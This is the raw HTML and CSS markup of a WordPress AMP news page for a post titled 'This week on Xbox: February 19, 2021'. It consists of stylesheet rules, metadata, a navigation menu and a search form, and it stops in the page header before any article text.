td-icon-"]:before{font-family:"mobile-theme";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:""}.td-icon-menu-up:before{content:""}.td-icon-search:before{content:""}.td-icon-facebook:before{content:""}.td-icon-instagram:before{content:""}.td-icon-pinterest:before{content:""}.td-icon-twitter:before{content:""}.td-icon-youtube:before{content:""}.td-icon-vk:before{content:""}.td-icon-mobile:before{content:""}.td-icon-whatsapp:before{content:""}.td-icon-commenting:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-plus:before{content:""}.td-module-thumb,.td_module_wrap{position:relative}.td-module-thumb .entry-thumb{display:block}.entry-thumb{width:100%}.td-post-date{display:inline-block;font-size:12px;line-height:16px}.td-post-category{font-size:9px;line-height:10px;background-color:#222;color:#fff;margin-right:5px;padding:4px 6px;display:inline-table;vertical-align:middle;text-transform:uppercase;pointer-events:auto}.entry-title{-ms-word-wrap:break-word;word-wrap:break-word}.td_module_mob_1{margin-bottom:30px}.td_module_mob_1 .td-module-thumb{position:absolute;overflow:hidden;left:0;top:0;width:120px;height:85px}@media (max-width: 320px){.td_module_mob_1 .td-module-thumb{width:100px;height:70px}}.td_module_mob_1 .item-details{margin-left:135px;min-height:85px}@media (max-width: 320px){.td_module_mob_1 .item-details{margin-left:115px;min-height:70px}}.td_module_mob_1 .entry-title{margin:0 0 5px 0;font-size:17px;line-height:20px}.td_module_mob_1 .entry-title a{color:#000}.td_module_mob_1 .td-post-date{color:#444}.block-title{font-weight:bold;font-size:20px;text-align:center;margin:30px 0;text-transform:uppercase;line-height:1}.td-crumb-container{margin:15px 0;line-height:1}.entry-crumbs{font-size:12px;color:#999}.entry-crumbs a{color:#999}.entry-crumbs .td-bread-sep{font-size:11px;margin:0 5px;position:relative;top:1px}.td-page-meta{display:none}.td-mobile-container{opacity:1;-webkit-transition:all .5s ease .5s;-moz-transition:all .5s ease .5s;-o-transition:all .5s ease .5s;transition:all .5s ease .5s}.td-header-wrap{background-color:#222;color:#fff;height:60px;position:relative;z-index:9998;width:100%;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}#td-header-menu{position:relative}#td-top-mobile-toggle{display:inline-block}#td-top-mobile-toggle i{font-size:26px;height:60px;width:60px;line-height:64px;display:inline-block;color:#fff}.td-main-menu-logo{display:block;margin-right:0;height:0;float:left}.td-main-menu-logo a{line-height:46px}.td-main-menu-logo amp-img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:6px 0;max-height:60px;max-width:250px;width:auto}@media (max-width: 320px){.td-main-menu-logo amp-img{max-width:210px}}.td-search-icon{position:absolute;right:-3px;top:0}.td-search-icon i{height:60px;width:60px;line-height:64px;font-size:22px;margin-right:2px;color:#fff}.td-search-wrap{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff}.td-search-wrap .td_module_wrap{text-align:left}.td-search-wrap .entry-title a{color:#fff}.td-search-wrap .td-post-date{color:#ddd}.td-search-wrap .td-search-form{margin-bottom:30px}.td-search-wrap .td-aj-search-results{margin:0 5%;text-align:left}.td-search-wrap .td-module-thumb{top:auto;left:auto}.td-search-wrap .result-msg{margin:0 5%}.td-search-wrap .result-msg a{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.36);-moz-box-shadow:0 0 8px rgba(0,0,0,.36);box-shadow:0 0 8px rgba(0,0,0,.36);margin:30px 0 30px;font-size:17px;border-radius:0;background-color:#fff;opacity:.8}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86);transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#333145",endColorstr="#b8333e",GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}.td-drop-down-search{opacity:0;visibility:hidden;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;-webkit-backface-visibility:hidden;position:relative}#td-header-search{color:#fff;font-weight:bold;font-size:28px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;text-align:center}.td-search-input{margin:0 5%;position:relative}.td-search-input span{opacity:.8;font-size:12px}.td-search-input:before,.td-search-input:after{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);-webkit-transition:transform .5s ease .8s;-moz-transition:transform .5s ease .8s;-o-transition:transform .5s ease .8s;transition:transform .5s ease .8s}.td-search-opened #td-outer-wrap{position:fixed;transform:scale3d(.9,.9,.9);-webkit-transform:scale3d(.9,.9,.9);-moz-transform:scale3d(.9,.9,.9);-ms-transform:scale3d(.9,.9,.9);-o-transform:scale3d(.9,.9,.9);-webkit-box-shadow:0 0 46px;-moz-box-shadow:0 0 46px;box-shadow:0 0 46px}.td-search-opened .td-drop-down-search{opacity:1;-webkit-transition:all .5s ease .3s;-moz-transition:all .5s ease .3s;-o-transition:all .5s ease .3s;transition:all .5s ease .3s}.td-search-opened .td-drop-down-search:not(#_#_#_#_#_#_#_){visibility:visible}.td-search-opened .td-search-background{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}.td-search-opened .td-search-background:not(#_#_#_#_#_#_#_){visibility:visible}.td-search-opened .td-search-input:after{transform:scaleX(1);-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1)}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86);transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#333145",endColorstr="#b8333e",GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86);transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;overflow:hidden}.td-menu-socials-wrap{position:relative}.td-menu-socials-wrap .td-icon-font{color:#fff}.td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-menu-socials .td-social-icon-wrap{margin:20px 5px 0 0}.td-menu-socials .td-social-icon-wrap i{border:none;background-color:transparent}.td-mobile-close{position:absolute;right:0;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 45px 12px 12px;font-weight:bold}.td-menu-mob-open-menu #td-outer-wrap{position:fixed;transform:scale3d(.9,.9,.9);-webkit-transform:scale3d(.9,.9,.9);-moz-transform:scale3d(.9,.9,.9);-ms-transform:scale3d(.9,.9,.9);-o-transform:scale3d(.9,.9,.9);-webkit-box-shadow:0 0 46px;-moz-box-shadow:0 0 46px;box-shadow:0 0 46px}.td-menu-mob-open-menu #td-mobile-nav{height:calc(100% + 1px);overflow:auto;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);left:0}.td-menu-mob-open-menu #td-mobile-nav:not(#_#_#_#_#_#_#_#_){visibility:visible}.td-menu-mob-open-menu .td-menu-background{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}.td-menu-mob-open-menu .td-menu-background:not(#_#_#_#_#_#_#_){visibility:visible}.td-mobile-footer-wrap{text-align:center;background-color:#222;color:#fff;padding-top:30px;padding-bottom:30px;clear:both}.td-mobile-footer-wrap a{color:#fff}.td-mobile-footer-wrap > a{display:inline-block}.td-mobile-footer-wrap .block-title{margin:0 0 26px 0}.td-footer-wrap{margin-bottom:40px;font-size:15px;line-height:21px}.td-footer-wrap:last-child{margin-bottom:0}.td-footer-logo amp-img{width:auto}.td-social-icon-wrap{display:inline-block;margin:5px}.td-social-icon-wrap .td-icon-font{font-size:14px;width:40px;height:40px;line-height:38px;border:1px solid rgba(255,255,255,.1);background-color:rgba(255,255,255,.03)}.td-mobile-sub-footer-wrap{color:#ccc;background-color:#000;text-align:center;padding:18px 0;clear:both}.td-sub-footer-menu ul{margin-top:0}.td-sub-footer-menu li{list-style:none;display:inline-block;margin-left:0;margin-bottom:12px}.td-sub-footer-menu a{color:#ccc;margin:0 8px}.td-sub-footer-menu:last-child a{margin-right:0}.td-post-content{margin-bottom:26px}.td-post-featured-image{margin-left:-15px;margin-right:-15px}.td-post-featured-image amp-img{margin-bottom:21px}.single .td-category{margin-bottom:0}.td-category{list-style:none;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1;max-height:23px;overflow:hidden}.td-category li{display:inline-block;margin:0 7px 7px 0;line-height:1}.td-category a{color:#000;border:1px solid #ededed;padding:4px 6px;white-space:nowrap;display:inline-block}header .entry-title{margin-top:9px;margin-bottom:9px;font-size:30px;line-height:34px;font-weight:normal}header .td-module-meta-info{margin-bottom:21px;color:#999;font-size:12px;line-height:1;height:auto;overflow:hidden}header .td-module-meta-info i{margin-right:5px;vertical-align:middle}header .td-module-meta-info .td-post-date{display:inline-block;position:relative;top:2px}header .td-module-meta-info .td-post-author-name{font-weight:400;display:inline-block;position:relative;top:2px}header .td-module-meta-info .td-post-author-name a{font-weight:700;margin-right:3px}header .td-module-meta-info .td-post-author-name div{display:inline-block;margin-right:2px}header .td-module-meta-info .td-post-comments{float:right;margin-left:10px;position:relative;top:2px}header .td-module-meta-info .td-post-comments a{color:#999}.td-post-sharing:not(#_#_#_#_#_#_#_){text-align:center}.td-post-sharing{font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif;text-align:left;z-index:2;white-space:nowrap}.td-post-sharing-top{margin-bottom:20px}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-pulldown-filter-list{display:none}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin-bottom:7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle;border-radius:2px}.td-social-network{margin-right:7px;color:#fff;overflow:hidden}.td-social-network:hover:not(#_#_#_#_#_#_#_){opacity:.8}.td-social-handler{color:#444;border:1px solid #e9e9e9}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000}.td-social-but-icon{display:inline-block;padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;vertical-align:middle}.td-social-but-text{display:none}.td-social-handler i,.td-social-facebook i{font-size:14px}.td-social-facebook{background-color:#516eab}.td-social-twitter{background-color:#29c5f6}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest{background-color:#ca212a}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp{background-color:#7bbf6a}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-post-source-tags{font-size:11px}#td-outer-wrap .td-post-prev-post{padding-right:10px;float:left;width:50%}#td-outer-wrap .td-post-next-post{padding-left:10px;width:50%;text-align:right;float:right}.td-post-next-prev-content a{display:block;font-size:14px;font-weight:bold;color:#222;line-height:19px;margin-bottom:43px}.td-post-next-prev-content span{display:block;font-size:12px;color:#c1c1c1;margin-bottom:7px}.author-box-wrap{clear:both;text-align:center;border:1px solid #ededed;padding:21px 10px;margin-bottom:48px}.author-box-wrap .avatar{margin-bottom:5px;width:100px}.author-box-wrap .desc{font-size:14px;line-height:24px}.author-box-wrap .td-author-social{margin:10px 0 -5px}.author-box-wrap .td-author-social a{color:#444;margin-top:11px}.author-box-wrap .td-author-social .td-social-icon-wrap{margin:0 8px 0 0}.author-box-wrap .td-icon-font{font-size:16px;color:#222}.td-author-name{font-size:20px;line-height:21px;font-weight:700;margin:7px 0 8px 0}.td-author-name a{color:#222}.td-author-description{margin-top:15px}.td-related-title{text-align:center;margin-bottom:24px}.td_block_related_posts_mob{margin-bottom:48px;clear:both}.comment-reply-title{text-align:center}.td-comments-title-wrap .block-title{margin-bottom:24px;margin-top:19px}.comment-respond{margin-bottom:21px;clear:both}.comment-form-cookies-consent label{margin-left:8px;position:relative;top:-1px}.single .comments{margin-bottom:48px;padding-top:1px;margin-top:-20px;clear:both}#reply-title{font-size:16px;font-weight:700;margin-bottom:17px;margin-top:0}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111;margin-left:10px;white-space:nowrap}.comments .comment-form .td-warning-comment,.comments .comment-form .td-warning-author,.comments .comment-form .td-warning-email,.comments .comment-form .td-warning-email-error{display:none}.comments .comment-form textarea{display:block}.comments .td-form-comment,.comments .td-form-author,.comments .td-form-email,.comments .td-form-url{margin-top:0;margin-bottom:21px}.comments .submit{width:100%;font-size:15px;font-weight:bold;padding:14px 0;text-transform:uppercase}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}amp-img{max-width:100%;width:auto \9;height:auto}body{background-color:#c1c1c1}body:not(#_#_#_#_#_#_#_#_){visibility:visible}#td-outer-wrap{overflow:auto;margin:auto;width:100%;background-color:#fff;-webkit-transition:transform .7s ease;-moz-transition:transform .7s ease;-o-transition:transform .7s ease;transition:transform .7s ease;-webkit-transform-origin:50% 200px 0;-moz-transform-origin:50% 200px 0;-o-transform-origin:50% 200px 0;transform-origin:50% 200px 0}.td-container{width:100%;padding-left:15px;padding-right:15px}.post footer{clear:both}.td-scroll-up{cursor:pointer;position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);-webkit-transition:transform .4s cubic-bezier(.55,0,.1,1) 0s;-moz-transition:transform .4s cubic-bezier(.55,0,.1,1) 0s;-o-transition:transform .4s cubic-bezier(.55,0,.1,1) 0s;transition:transform .4s cubic-bezier(.55,0,.1,1) 0s}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}@media (min-width: 767px){.td-container{max-width:700px;margin-right:auto;margin-left:auto}}.td-main-menu-logo amp-img{max-width:205px;max-height:48px}.td-main-menu-logo amp-img img{width:auto;height:auto;min-width:0;min-height:0}amp-sidebar{width:100%;max-width:100%}amp-sidebar[side]{-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86);-webkit-transform:none;transform:none;-webkit-animation:none;animation:none}#td-header-menu{position:relative}#td-header-search{font-weight:400;font-size:14px;height:auto;line-height:normal}#td_amp_menu,#td_amp_search{background-color:transparent}#td_amp_menu:not(#_#_#_#_#_#_#_),#td_amp_search:not(#_#_#_#_#_#_#_){overflow-y:hidden}#td_amp_menu .td-menu-background,#td_amp_search .td-search-background{height:100%}#td_amp_menu #td-mobile-nav,#td_amp_search .td-search-wrap,#td_amp_search .td-drop-down-search{height:100%}#td_amp_search .td-search-wrap,#td_amp_search .td-drop-down-search{overflow-y:auto}.td-mod-no-cat{display:none}.td-mobile-container{padding-bottom:32px}.td-mobile-content a:empty{display:none}:focus{outline:0}input:focus + ::-webkit-input-placeholder{display:none}::-webkit-input-placeholder{color:white;opacity:.5}::-moz-placeholder{color:white;opacity:.5}:-ms-input-placeholder{color:white;opacity:.5}:-moz-placeholder{color:white;opacity:.5}input:focus::-webkit-input-placeholder{color:transparent}input:focus::-moz-placeholder{color:transparent}input:focus:-ms-input-placeholder{color:transparent}input:focus:-moz-placeholder{color:transparent}.td-post-sharing{white-space:normal}.td-post-sharing .td-social-handler{display:none}.wp-block-image .aligncenter{display:block;margin-bottom:26px}.wp-block-image .aligncenter amp-img{width:auto}.post footer{clear:none}.comments textarea::placeholder,.comments input::placeholder{color:#000}@font-face{font-family:"td-multipurpose";font-weight:normal;font-style:normal;font-display:swap;src:url("https://twournal.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.eot");src:url("https://twournal.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.eot#iefix") format("embedded-opentype"),url("https://twournal.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.ttf") format("truetype"),url("https://twournal.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.woff") format("woff"),url("https://twournal.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/tdc-header-template-titletd-multipurpose.svg#td-multipurpose") format("svg")}#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}:root{-webkit-user-select:none;-webkit-touch-callout:none;-ms-user-select:none;-moz-user-select:none;user-select:none}.amp-wp-dffa517:not(#_#_#_#_#_){font-weight:bold;font-style:italic}.amp-wp-b371fd6:not(#_#_#_#_#_){color:white}

/*# sourceURL=amp-custom.css */</style><link rel="pingback" href="https://twournal.com/xmlrpc.php"><link rel="alternate" type="application/rss+xml" title="twournal » This week on Xbox: February 19, 2021 Comments Feed" href="https://twournal.com/this-week-on-xbox-february-19-2021/feed/"><link rel="https://api.w.org/" href="https://twournal.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://twournal.com/wp-json/wp/v2/posts/27839"><link rel="canonical" href="https://twournal.com/this-week-on-xbox-february-19-2021/"><link rel="shortlink" href="https://twournal.com/?p=27839"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twournal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwournal.com%2Fthis-week-on-xbox-february-19-2021%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twournal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwournal.com%2Fthis-week-on-xbox-february-19-2021%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://twournal.com/wp-content/uploads/2020/12/cropped-Untitled-design-1-180x180.png"><title>This week on Xbox: February 19, 2021 – twournal</title><script type="application/ld+json">{"@context":"http://schema.org","publisher":{"@type":"Organization","name":"twournal","logo":{"@type":"ImageObject","url":"https://twournal.com/wp-content/uploads/2020/12/cropped-Untitled-design-1.png"}},"@type":"BlogPosting","mainEntityOfPage":"https://twournal.com/this-week-on-xbox-february-19-2021/","headline":"This week on Xbox: February 19, 2021","datePublished":"2021-02-20T01:00:00+00:00","dateModified":"2021-02-20T02:22:12+00:00","author":{"@type":"Person","name":"Miki Mo"},"image":"https://twournal.com/wp-content/uploads/2021/02/This-week-on-Xbox-February-19-2021.jpg"}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-27839 single-format-standard td-standard-pack" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<amp-state id="td_amp_menu_state" class="i-amphtml-layout-container" i-amphtml-layout="container">
    <script type="application/json">{"visible":false}</script>
</amp-state>
<amp-sidebar id="td_amp_menu" data-amp-bind-class="td_amp_menu_state.visible == true ? 'td-menu-mob-open-menu' : ''" layout="nodisplay" side="left" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay" i-amphtml-binding>

    <div class="td-menu-background"></div>
    <div id="td-mobile-nav">
        <div class="td-mobile-container">

            
            <div class="td-menu-socials-wrap">

                
                <div class="td-menu-socials">
                    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>                </div>

                
                <div class="td-mobile-close" role="button" aria-label="close sidebar" on="tap:td_amp_menu.toggle,AMP.setState({td_amp_menu_state: {visible: false}})" tabindex="0"><i class="td-icon-close-mobile"></i>
                </div>
            </div>

            
            <div class="td-mobile-content">
                    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4261"><a href="https://twournal.com/?amp">Home</a></li>
<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484"><a href="https://twournal.com/category/business-news/?amp">Business</a></li>
<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485"><a href="https://twournal.com/category/world-news/?amp">World</a></li>
<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486"><a href="https://twournal.com/category/gadgets-news/?amp">Gadgets</a></li>
<li id="menu-item-4487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4487"><a href="https://twournal.com/category/technology-news/?amp">Technology</a></li>
<li id="menu-item-4488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4488"><a href="https://twournal.com/category/travel-news/?amp">Travel</a></li>
<li id="menu-item-4489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489"><a href="https://twournal.com/category/sport-news/?amp">Sport</a></li>
<li id="menu-item-4490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4490"><a href="https://twournal.com/category/health-news/?amp">Health</a></li>
<li id="menu-item-4491" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4491"><a href="https://twournal.com/category/gaming-news/?amp">Gaming</a></li>
</ul></div>                </div>

        </div>
    </div>

</amp-sidebar>

<amp-state id="td_amp_search_state" class="i-amphtml-layout-container" i-amphtml-layout="container">
    <script type="application/json">{"visible":false,"focus":false,"s":""}</script>
</amp-state>
<amp-sidebar id="td_amp_search" data-amp-bind-class="td_amp_search_state.visible == true ? 'td-search-opened' : ''" layout="nodisplay" side="right" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay" i-amphtml-binding>

    <div class="td-search-background"></div>
    <div class="td-search-wrap">
        <div class="td-drop-down-search">
            
            <form id="srcfrm" method="post" target="_top" class="td-search-form" novalidate="" action-xhr="https://twournal.com/wp-admin/admin-ajax.php?action=td_ajax_search&amp;td_theme_name=Newspaper&amp;v=12.1.1&amp;amp" on="submit:src_load.show;submit-success:src_load.hide;submit-error:src_load.hide">

                
                <div class="td-search-close" role="button" aria-label="close sidebar" on="tap:td_amp_search.toggle,AMP.setState({td_amp_search_state: {visible: false,s: ''}})" tabindex="0"><i class="td-icon-close-mobile"></i>
                </div>

                <div role="search" class="td-search-input">
                    

                    <input id="td-header-search" type="search" name="s" data-amp-bind-value="td_amp_search_state.s" autocomplete="off" placeholder="Search…" on="input-debounced:srcfrm.submit" required="" minlength="3" value="" i-amphtml-binding>

                </div>

                <div id="src_load" hidden="">
                    <div class="">
                        <h2 data-amp-original-style="color: white" class="amp-wp-b371fd6">Loading…</h2>
                    </div>
                </div>

                
                <span class="td-mod-no-cat"></span>

                <div submit-success>
                    <template type="amp-mustache">
                        <h5 data-amp-original-style="color: white" class="amp-wp-b371fd6">Here are the results for the search: <span data-amp-original-style="font-weight: bold; font-style: italic;" class="amp-wp-dffa517">"{{td_search_query}}"</span></h5>
                        <div id="td-aj-search">
                            <div class="td-aj-search-results">

                                {{^td_query_posts}}
                                <h5 data-amp-original-style="color: white" class="amp-wp-b371fd6">No results!</h5>
                                {{/td_query_posts}}


                                {{#td_query_posts}}
                                <div class="td_module_mob_1 td_module_wrap td-animation-stack">

                                    <div class="td-module-thumb">
                                        <a href="{{post_url}}" rel="bookmark nofollow" class="td-image-wrap" title="{{post_title_attribute}}">
                                            <amp-img src="{{post_thumb_url}}" class="entry-thumb" alt="{{ title }}" width="265" height="198" layout="responsive" title="{{ post_thumb_title }}">
                                            </amp-img>
                                        </a>
                                    </div>

                                    <div class="item-details">
                                        <h3 class="entry-title td-module-title">
                                            <a href="{{post_url}}" rel="bookmark nofollow" title="{{post_title_attribute}}">{{post_title}}</a>
                                        </h3>
                                        <div class="td-module-meta-info">
                                            <a href="{{post_cat_link}}" rel="nofollow" class="td-post-category {{post_no_cat}}">{{post_cat_name}}</a>
                                            <span class="td-post-date">
                                                <time class="entry-date updated td-module-date" datetime="{{post_date_unix}}">{{post_date}}</time>
                                            </span>
                                        </div>
                                    </div>

                                </div>
                                {{/td_query_posts}}
                            </div>
                            <div class="result-msg">
                                <a href="{{td_query_all_results}}" data-amp-replace="?amp" data-amp-addparams="&amp;amp" rel="nofollow">View all results</a>
                            </div>
                        </div>
                    </template>
                </div>

            </form>
        </div>
    </div>

</amp-sidebar>

<div class="td-scroll-up td-scroll-up-visible"><a href="#top" aria-label="to-top"><i class="td-icon-menu-up"></i></a></div>

<div id="td-outer-wrap">
    <div id="top" class="td-header-wrap">
        <div class="td-container">
            <div id="td-header-menu">

                
                <div id="td-top-mobile-toggle" aria-label="mobile-toggle" role="button" on="tap:td_amp_menu.toggle,AMP.setState({td_amp_menu_state: {visible: true}})" tabindex="0"><i class="td-icon-font td-icon-mobile"></i></div>

                
                <div class="td-main-menu-logo">
		            
        <a class="td-mobile-logo" aria-label="Logo" href="https://twournal.com/?amp">
